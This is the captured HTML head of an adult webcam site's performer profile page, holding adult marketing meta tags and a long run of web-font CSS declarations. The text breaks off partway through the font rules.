

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://socams.com/LiaSawyerX
body_size: 12340
content:
<!DOCTYPE html>
<html lang="en">
<head>
	<meta charset="utf-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, viewport-fit=cover">
	<meta name="csrf-token" content="LB1WBVQoJiwyLg1wBQs8HHYVF1ctOCkjFv9v3pkCCzl3sAVzGFZzYvvZ">
	<title data-suffix="">
LiaSawyerX&#39;s is live | Have free fun!
	</title>

	<meta name="description" content="LiaSawyerX is here, ready for sexy time with you! Why not join SoCams for free and have all the fun you deserve to have?">

	<meta name="Rating" content="mature">
	<meta name="RATING" content="RTA-5042-1996-1400-1577-RTA">
	<link rel="icon" type="image/x-icon" href="/favicon.ico">
	<link rel="shortcut icon" type="image/png" href="/favicons/192x192.png" sizes="192x192">
	<link rel="icon" type="image/png" href="/favicons/96x96.png" sizes="96x96">
	<meta name="msapplication-TileColor" content="#ffffff">
	<meta name="msapplication-TileImage" content="/favicons/144x144.png">
	<style type="text/css">@font-face {font-family:Barlow Semi Condensed;font-style:normal;font-weight:300;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin/300/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:normal;font-weight:300;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/vietnamese/300/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:normal;font-weight:300;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin-ext/300/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:normal;font-weight:400;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin-ext/400/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:normal;font-weight:400;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/vietnamese/400/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:normal;font-weight:400;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin/400/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:normal;font-weight:500;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin-ext/500/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:normal;font-weight:500;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin/500/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:normal;font-weight:500;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/vietnamese/500/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:normal;font-weight:600;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin-ext/600/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:normal;font-weight:600;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/vietnamese/600/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:normal;font-weight:600;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin/600/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:normal;font-weight:700;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin-ext/700/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:normal;font-weight:700;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin/700/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:normal;font-weight:700;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/vietnamese/700/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:normal;font-weight:800;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin/800/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:normal;font-weight:800;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin-ext/800/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:normal;font-weight:800;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/vietnamese/800/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:normal;font-weight:900;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin/900/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:normal;font-weight:900;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/vietnamese/900/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:normal;font-weight:900;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin-ext/900/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:italic;font-weight:300;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin/300/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:italic;font-weight:300;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin-ext/300/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:italic;font-weight:300;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/vietnamese/300/italic.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:italic;font-weight:400;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/vietnamese/400/italic.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:italic;font-weight:400;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin/400/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:italic;font-weight:400;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin-ext/400/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:italic;font-weight:500;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin/500/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:italic;font-weight:500;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/vietnamese/500/italic.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:italic;font-weight:500;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin-ext/500/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:italic;font-weight:600;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin/600/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:italic;font-weight:600;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/vietnamese/600/italic.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:italic;font-weight:600;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin-ext/600/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:italic;font-weight:700;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin/700/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:italic;font-weight:700;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin-ext/700/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:italic;font-weight:700;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/vietnamese/700/italic.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:italic;font-weight:800;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/vietnamese/800/italic.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:italic;font-weight:800;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin-ext/800/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:italic;font-weight:800;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin/800/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:italic;font-weight:900;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/vietnamese/900/italic.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:italic;font-weight:900;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin-ext/900/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:italic;font-weight:900;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin/900/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:200;src:url(/cf-fonts/s/poppins/5.0.11/latin-ext/200/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:200;src:url(/cf-fonts/s/poppins/5.0.11/devanagari/200/normal.woff2);unicode-range:U+0900-097F,U+1CD0-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FF;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:200;src:url(/cf-fonts/s/poppins/5.0.11/latin/200/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:300;src:url(/cf-fonts/s/poppins/5.0.11/latin/300/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:300;src:url(/cf-fonts/s/poppins/5.0.11/devanagari/300/normal.woff2);unicode-range:U+0900-097F,U+1CD0-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FF;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:300;src:url(/cf-fonts/s/poppins/5.0.11/latin-ext/300/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:400;src:url(/cf-fonts/s/poppins/5.0.11/devanagari/400/normal.woff2);unicode-range:U+0900-097F,U+1CD0-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FF;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:400;src:url(/cf-fonts/s/poppins/5.0.11/latin/400/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:400;src:url(/cf-fonts/s/poppins/5.0.11/latin-ext/400/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:500;src:url(/cf-fonts/s/poppins/5.0.11/devanagari/500/normal.woff2);unicode-range:U+0900-097F,U+1CD0-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FF;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:500;src:url(/cf-fonts/s/poppins/5.0.11/latin/500/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:500;src:url(/cf-fonts/s/poppins/5.0.11/latin-ext/500/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:600;src:url(/cf-fonts/s/poppins/5.0.11/devanagari/600/normal.woff2);unicode-range:U+0900-097F,U+1CD0-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FF;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:600;src:url(/cf-fonts/s/poppins/5.0.11/latin/600/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:600;src:url(/cf-fonts/s/poppins/5.0.11/latin-ext/600/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:700;src:url(/cf-fonts/s/poppins/5.0.11/latin-ext/700/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:700;src:url(/cf-fonts/s/poppins/5.0.11/latin/700/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:700;src:url(/cf-fonts/s/poppins/5.0.11/devanagari/700/normal.woff2);unicode-range:U+0900-097F,U+1CD0-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FF;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:800;src:url(/cf-fonts/s/poppins/5.0.11/latin-ext/800/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:800;src:url(/cf-fonts/s/poppins/5.0.11/latin/800/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:800;src:url(/cf-fonts/s/poppins/5.0.11/devanagari/800/normal.woff2);unicode-range:U+0900-097F,U+1CD0-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FF;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:900;src:url(/cf-fonts/s/poppins/5.0.11/latin/900/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:900;src:url(/cf-fonts/s/poppins/5.0.11/devanagari/900/normal.woff2);unicode-range:U+0900-097F,U+1CD0-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FF;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:900;src:url(/cf-fonts/s/poppins/5.0.11/latin-ext/900/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Poppins;font-style:italic;font-weight:200;src:url(/cf-fonts/s/poppins/5.0.11/devanagari/200/italic.woff2);unicode-range:U+0900-097F,U+1CD0-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FF;font-display:swap;}@font-face {font-family:Poppins;font-style:italic;font-weight:200;src:url(/cf-fonts/s/poppins/5.0.11/latin/200/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Poppins;font-style:italic;font-weight:200;src:url(/cf-fonts/s/poppins/5.0.11/latin-ext/200/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Poppins;font-style:italic;font-weight:300;src:url(/cf-fonts/s/poppins/5.0.11/devanagari/300/italic.woff2);unicode-range:U+0900-097F,U+1CD0-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FF;font-display:swap;}@font-face {font-family:Poppins;font-style:italic;font-weight:300;src:url(/cf-fonts/s/poppins/5.0.11/latin-ext/300/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Poppins;font-style:italic;font-weight:300;src:url(/cf-fonts/s/poppins/5.0.11/latin/300/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Poppins;font-style:italic;font-weight:400;src:url(/cf-fonts/s/poppins/5.0.11/latin/400/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Poppins;font-style:italic;font-weight:400;src:url(/cf-fonts/s/poppins/5.0.11/devanagari/400/italic.woff2);unicode-range:U+0900-097F,U+1CD0-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FF;font-display:swap;}@font-face {font-family:Poppins;font-style:italic;font-weight:400;src:url(/cf-fonts/s/poppins/5.0.11/latin-ext/400/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Poppins;font-style:italic;font-weight:500;src:url(/cf-fonts/s/poppins/5.0.11/devanagari/500/italic.woff2);unicode-range:U+0900-097F,U+1CD0-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FF;font-display:swap;}@font-face 